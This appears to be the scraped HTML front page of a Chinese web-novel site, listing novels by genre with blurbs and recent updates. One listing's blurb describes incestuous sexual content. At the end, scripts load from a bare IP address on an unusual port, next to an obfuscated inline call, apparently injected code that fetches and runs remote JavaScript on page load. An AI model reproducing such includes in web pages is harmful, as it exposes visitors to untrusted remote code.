class="s5">鱼百百</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻</h2><div class="top"><div class="image"><a href="/2102317340.html" target="_blank" title="首富杨飞"><img data-lazy="//d.tjshu8.com/standard_a7UF_15159.jpg?sm" alt="首富杨飞" author="杨飞 拾寒阶" /></a></div><dl><dt><a href="/2102317340.html" title="首富杨飞">首富杨飞</a></dt><dd>时间起了皱纹，杨飞重回一九九三年。 做个俗人，一世风流。</dd></dl><div class="clear"></div></div><ul><li><a href="/1517991320.html" title="绝色小姨的诱惑">绝色小姨的诱惑</a>/风晚楼</li><li><a href="/171938640.html" title="重生之实现中国梦">重生之实现中国梦</a>/澹台逍遥</li><li><a href="/1540021418.html" title="我有一尊炼妖壶">我有一尊炼妖壶</a>/轻浮你一笑</li><li><a href="/604786824.html" title="暖妻入怀">暖妻入怀</a>/夏染雪</li><li><a href="/691507952.html" title="全球御兽之只有我召唤华夏神兽">全球御兽之只有我召唤华夏神兽</a>/随便</li><li><a href="/d30l.html" title="这居然不是虚拟游戏？">这居然不是虚拟游戏？</a>/山柚子</li><li><a href="/GHNF.html" title="总裁家的吸血鬼">总裁家的吸血鬼</a>/菲辰</li><li><a href="/sDuR.html" title="哥求带！逃生游戏跑偏直播谈恋爱">哥求带！逃生游戏跑偏直播谈恋爱</a>/不能说我不行</li><li><a href="/495938156.html" title="苟到天下无敌再出山">苟到天下无敌再出山</a>/老王吃小鸡</li><li><a href="/1524217350.html" title="我成了一只白狐">我成了一只白狐</a>/深林鹿呦呦</li></ul></div><div class="content"><h2>修真</h2><div class="top"><div class="image"><a href="/1771943316.html" target="_blank" title="模拟修仙：我能固化天赋"><img data-lazy="//d.tjshu8.com/uploadfile/r/e5WT.jpg?sm" alt="模拟修仙：我能固化天赋" author="老实的牛" /></a></div><dl><dt><a href="/1771943316.html" title="模拟修仙：我能固化天赋">模拟修仙：我能固化天赋</a></dt><dd>某天，穿越数年的林辰，终于迎来了自己的金手指……一款修仙模拟器！【是否开启模拟？】林辰：“是。”【第一天，你死了。】林辰：“？？？”【一个时...</dd></dl><div class="clear"></div></div><ul><li><a href="/GU1F.html" title="仙君尾巴那么软">仙君尾巴那么软</a>/阿拆姑娘</li><li><a href="/497985634.html" title="神霄之上">神霄之上</a>/神出古异</li><li><a href="/1824817702.html" title="斗罗:授徒万倍返还，决不藏私">斗罗:授徒万倍返还，决不藏私</a>/天奕仙</li><li><a href="/debF.html" title="在各界当动物的日子[慢穿]">在各界当动物的日子[慢穿]</a>/胖大葱</li><li><a href="/dr2G.html" title="修仙界禁止歧视法宝">修仙界禁止歧视法宝</a>/千浔九</li><li><a href="/Teny.html" title="快穿黑化男主请走开">快穿黑化男主请走开</a>/雪如寄</li><li><a href="/TVXK.html" title="我在修真界玩大富翁">我在修真界玩大富翁</a>/悲剧初始化</li><li><a href="/Rd5l.html" title="最强赘婿">最强赘婿</a>/王全蛋</li><li><a href="/Zl1l.html" title="至尊仙途">至尊仙途</a>/风轻云淡</li><li><a href="/76767627.html" title="耀世仙皇">耀世仙皇</a>/虾味仙</li></ul></div><div class="content"><h2>科幻</h2><div class="top"><div class="image"><a href="/a1XV.html" target="_blank" title="高H之家庭类（H）"><img data-lazy="//d.tjshu8.com/standard_a1XV_4701.jpg?sm" alt="高H之家庭类（H）" author="不详" /></a></div><dl><dt><a href="/a1XV.html" title="高H之家庭类（H）">高H之家庭类（H）</a></dt><dd>畸情～(1)妈妈的丝袜 我的名字叫做李雨扬，十八岁。 有时候想起我家的事情还真是有点不可思议，毕竟这种事情不是一般人会体验到的，几年下来思绪...</dd></dl><div class="clear"></div></div><ul><li><a href="/aifd.html" title="你想要一只猫猫吗">你想要一只猫猫吗</a>/星坠</li><li><a href="/sdXC.html" title="【ABO】绝美将军在恋综深陷修罗场">【ABO】绝美将军在恋综深陷修罗场</a>/烟波波</li><li><a href="/XHRh.html" title="人族训练场">人族训练场</a>/妖仙公子</li><li><a href="/327458698.html" title="丧尸不丧尸改编加料版">丧尸不丧尸改编加料版</a>/紫岭红山</li><li><a href="/y.html" title="地狱之虐">地狱之虐</a>/不好意思</li><li><a href="/GP0b.html" title="我有一座冒险屋/我有一座恐怖屋">我有一座冒险屋/我有一座恐怖屋</a>/我会修空调</li><li><a href="/432339240.html" title="进化从一棵树开始">进化从一棵树开始</a>/C调</li><li><a href="/RGDV.html" title="末世主神">末世主神</a>/流浪的痒痒挠</li><li><a href="/XV0T.html" title="滚！我没有你这个逆徒">滚！我没有你这个逆徒</a>/月千重</li><li><a href="/135997854.html" title="全位面都跪求反派女主做个人">全位面都跪求反派女主做个人</a>/杜了了</li></ul></div><div class="content"><h2>悬疑</h2><div class="top"><div class="image"><a href="/685866462.html" target="_blank" title="茅山捉鬼人（都市捉妖人）"><img data-lazy="//d.tjshu8.com/standard_tJ7r_10213.jpg?sm" alt="茅山捉鬼人（都市捉妖人）" author="青子" /></a></div><dl><dt><a href="/685866462.html" title="茅山捉鬼人（都市捉妖人）">茅山捉鬼人（都市捉妖人）</a></dt><dd>【最热门】茅山捉鬼人叶少阳勇闯都市，与人斗，与鬼斗，与魅妖美狐斗。湘西尸王，不死邪神，碟仙凶灵，四方鬼寇。养小鬼的女明星，吸血的皇家公主，狐...</dd></dl><div class="clear"></div></div><ul><li><a href="/sDuD.html" title="猎证法医6尘封卷宗">猎证法医6尘封卷宗</a>/云起南山</li><li><a href="/310457758.html" title="阴食">阴食</a>/智商不过二毛五</li><li><a href="/sCBG.html" title="（影视同人）怪谈瞧不起九叔，转身连夜改规则">（影视同人）怪谈瞧不起九叔，转身连夜改规则</a>/斯礼礼</li><li><a href="/aRiw.html" title="鬼敲门声音太大竟引来邻居毒打">鬼敲门声音太大竟引来邻居毒打</a>/秋裤加绒</li><li><a href="/afZM.html" title="我变成了一亩凶地">我变成了一亩凶地</a>/时间的影子</li><li><a href="/ZMMy.html" title="末世列车[无限流]">末世列车[无限流]</a>/赵安雨</li><li><a href="/abbN.html" title="音乐家们的手指">音乐家们的手指</a>/公子优</li><li><a href="/Zvdu.html" title="夜半鬼上床：鬼神大人轻点咬">夜半鬼上床：鬼神大人轻点咬</a>/小肉糕</li><li><a href="/1680139142.html" title="国民法医">国民法医</a>/志鸟村</li><li><a href="/JXE4.html" title="活人禁忌/猎鬼传人左十三">活人禁忌/猎鬼传人左十三</a>/盗门九当家</li></ul></div><div class="content"><h2>武侠</h2><div class="top"><div class="image"><a href="/604117163.html" target="_blank" title="修真之覆宇翻云"><img data-lazy="//d.tjshu8.com/uploadfile/q/dFt7.jpg?sm" alt="修真之覆宇翻云" author="飞舞激扬" /></a></div><dl><dt><a href="/604117163.html" title="修真之覆宇翻云">修真之覆宇翻云</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/1488670312.html" title="大奉打更人">大奉打更人</a>/卖报小郎君</li><li><a href="/1582504740.html" title="凰途">凰途</a>/沙华</li><li><a href="/1774647940.html" title="星魂帝主">星魂帝主</a>/天鸟海鱼</li><li><a href="/1464452174.html" title="神医圣手">神医圣手</a>/抱枕子</li><li><a href="/uGn.html" title="洪荒之极品通天">洪荒之极品通天</a>/小菜送上</li><li><a href="/R7D0.html" title="（BL/陆小凤同人）障目（叶西同人）">（BL/陆小凤同人）障目（叶西同人）</a>/檐扉</li><li><a href="/1522996600.html" title="武破九荒">武破九荒</a>/无敌小贝</li><li><a href="/vCe.html" title="缥缈尊者2">缥缈尊者2</a>/紫影飞扬</li><li><a href="/930092851.html" title="嫡女重生记">嫡女重生记</a>/六月浩雪</li><li><a href="/J92.html" title="洪荒世界教主通天">洪荒世界教主通天</a>/天天肉夹馍</li></ul></div><div class="content"><h2>同人</h2><div class="top"><div class="image"><a href="/uKKt.html" target="_blank" title="（迟爱同人）奢侈品"><img data-lazy="//d.tjshu8.com/standard_uKKt_24151.jpg?sm" alt="（迟爱同人）奢侈品" author="渐蒙" /></a></div><dl><dt><a href="/uKKt.html" title="（迟爱同人）奢侈品">（迟爱同人）奢侈品</a></dt><dd>文案：相信大家都看过蓝淋大人的《迟爱》，LEE叔是我的大爱 当初看书就被虐死，柯洛一味喜欢舒念，把咱家LEE叔伤的可是不深啊 虽然2人最后是...</dd></dl><div class="clear"></div></div><ul><li><a href="/aCPt.html" title="（综历史同人）从宠妃到法老[穿书]">（综历史同人）从宠妃到法老[穿书]</a>/安静的九乔</li><li><a href="/sBQ5.html" title="（历史同人）我秦二世被天幕直播造反">（历史同人）我秦二世被天幕直播造反</a>/九月有衣</li><li><a href="/iPt.html" title="养条人鱼真麻烦">养条人鱼真麻烦</a>/顾翼人</li><li><a href="/tTP.html" title="原始再来">原始再来</a>/月下桑</li><li><a href="/1488586000.html" title="我变成野比大雄啦">我变成野比大雄啦</a>/是猫不是狗</li><li><a href="/aTBd.html" title="假性恋爱[娱乐圈]">假性恋爱[娱乐圈]</a>/兔卡</li><li><a href="/tJZ.html" title="当起点男穿越成小太监">当起点男穿越成小太监</a>/九千岁添千岁</li><li><a href="/sZmh.html" title="（全职法师同人）全职法师：从获得白虎吊坠开始">（全职法师同人）全职法师：从获得白虎吊坠开始</a>/不更党</li><li><a href="/a2Gw.html" title="（清穿同人）清穿后她成了四爷的掌心娇">（清穿同人）清穿后她成了四爷的掌心娇</a>/侬岁好</li><li><a href="/JEhC.html" title="（神奇宝贝同人）[神奇宝贝]和小茂一起旅行">（神奇宝贝同人）[神奇宝贝]和小茂一起旅行</a>/八汰猫</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[进化变异]</span><span class="s2"><a href="/tRIX.html" title="">末世系统：我携千亿物资归来</a></span><span class="s3"><a href="/tRIX/213.html" target="_blank" title="">第 213 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[练功流]</span><span class="s2"><a href="/tRKV.html" title="">东山之志</a></span><span class="s3"><a href="/tRKV/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">江一水</span><span class="s5">01-31 14:49</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/tRKw.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s3"><a href="/tRKw/290.html" target="_blank" title="">第 290 节</a></span><span class="s4">刘刘梅</span><span class="s5">01-31 14:02</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/tRKy.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/tRKy/0.html" target="_blank" title=""></a></span><span class="s4">松松包</span><span class="s5">01-31 13:47</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/tRK0.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s3"><a href="/tRK0/214.html" target="_blank" title="">第 214 节</a></span><span class="s4">哼哼唧</span><span class="s5">01-31 12:59</span></li><li><span class="s1">[女强小说]</span><span class="s2"><a href="/tR1D.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s3"><a href="/tR1D/21.html" target="_blank" title="">第 21 节</a></span><span class="s4">月半时</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[冷酷小说]</span><span class="s2"><a href="/tRwG.html" title="">星际病娇强制标记后</a></span><span class="s3"><a href="/tRwG/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">慕思聿</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[异界小说]</span><span class="s2"><a href="/tRBz.html" title="">快穿之抓住那个系统</a></span><span class="s3"><a href="/tRBz/237.html" target="_blank" title="">第 237 节</a></span><span class="s4">唐建蓉</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/tRKM.html" title="">魅魔，但被迫吸O气</a></span><span class="s3"><a href="/tRKM/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">月落为朝</span><span class="s5">01-31 12:04</span></li><li><span class="s1">[学生小说]</span><span class="s2"><a href="/tRKD.html" title="">异世界魔法学院</a></span><span class="s3"><a href="/tRKD/190.html" target="_blank" title="">第 190 节</a></span><span class="s4">青山披雪</span><span class="s5">01-31 12:03</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/tRKC.html" title="">错吻双生弟弟后</a></span><span class="s3"><a href="/tRKC/272.html" target="_blank" title="">第 272 节</a></span><span class="s4">风之一漾</span><span class="s5">01-31 09:48</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/ZrFN.html" title="">病态宠爱[重生]</a></span><span class="s3"><a href="/ZrFN/255.html" target="_blank" title="">第 255 节</a></span><span class="s4">藤萝为枝</span><span class="s5">01-31 08:17</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/tRhd.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/tRhd/330.html" target="_blank" title="">分节 330</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/tR0K.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/tR0K/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/tRPN.html" title="">奸臣</a></span><span class="s3"><a href="/tRPN/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/5V1.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/5V1/111.html" target="_blank" title="">分节 111</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/tRKX.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/tRKX/323.html" target="_blank" title="">分节 323</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/tRKu.html" title="">霓虹烂片</a></span><span class="s3"><a href="/tRKu/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/tRep.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/tRep/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/tRey.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/tRey/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">进化</span><span class="s2"><a href="/tRIX.html" title="">末世系统：我携千亿物资归来</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">练功</span><span class="s2"><a href="/tRKV.html" title="">东山之志</a></span><span class="s5">江一水</span></li><li><span class="s1">老师</span><span class="s2"><a href="/tRKw.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s5">刘刘梅</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/tRKy.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/tRK0.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s5">哼哼唧</span></li><li><span class="s1">女强</span><span class="s2"><a href="/tR1D.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s5">月半时</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/tRwG.html" title="">星际病娇强制标记后</a></span><span class="s5">慕思聿</span></li><li><span class="s1">异界</span><span class="s2"><a href="/tRBz.html" title="">快穿之抓住那个系统</a></span><span class="s5">唐建蓉</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/tRKM.html" title="">魅魔，但被迫吸O气</a></span><span class="s5">月落为朝</span></li><li><span class="s1">学生</span><span class="s2"><a href="/tRKD.html" title="">异世界魔法学院</a></span><span class="s5">青山披雪</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/tRKC.html" title="">错吻双生弟弟后</a></span><span class="s5">风之一漾</span></li><li><span class="s1">校园</span><span class="s2"><a href="/ZrFN.html" title="">病态宠爱[重生]</a></span><span class="s5">藤萝为枝</span></li><li><span class="s1">未来</span><span class="s2"><a href="/tRhd.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/tR0K.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">架空</span><span class="s2"><a href="/tRPN.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/5V1.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/tRKX.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">明星</span><span class="s2"><a href="/tRKu.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">二次</span><span class="s2"><a href="/tRep.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">进化</span><span class="s2"><a href="/tRey.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s5">骨头来一打</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//tjshu8.com/" target="_blank">太极书屋</A><a href="//ft.tjshu8.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//tjshu8.com/category/7122_1.html" class="">玄幻</a> &nbsp;|&nbsp; <a href="//tjshu8.com/category/4756_1.html" class="">修真</a> &nbsp;|&nbsp; <a href="//tjshu8.com/category/1597_1.html" class="">科幻</a> &nbsp;|&nbsp; <a href="//tjshu8.com/category/6128_1.html" class="">悬疑</a> &nbsp;|&nbsp; <a href="//tjshu8.com/category/3057_1.html" class="">武侠</a> &nbsp;|&nbsp; <a href="//tjshu8.com/category/2846_1.html" class="">同人</a> &nbsp;|&nbsp; <a href="//tjshu8.com/category/8170_1.html" class="">百合</a> &nbsp;|&nbsp; <a href="//tjshu8.com/category/6766_1.html" class="">免费小说</a><div class="clear"></div></div></div><script src="/8fc/318.baiduhhjr"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.tjshu8.com/">太极书屋</a>(tjshu8.com) All Rights Reserved. <a href="//ft.tjshu8.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/omaill04B.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn0/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn0/www1/_common.js?318"></script><script use="19.674ms"></script></body></html>